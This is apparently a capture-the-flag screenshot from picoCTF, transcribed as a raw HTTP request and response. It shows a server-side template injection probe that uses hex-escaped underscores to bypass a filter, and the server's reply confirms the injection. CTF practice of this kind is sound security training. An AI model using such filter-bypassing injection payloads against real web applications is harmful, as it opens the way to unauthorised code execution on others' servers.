 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:51957
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:51957
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:51957/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{1|attr("\x5f\x5fclass\x5f\x5f")}}
<class 'int'>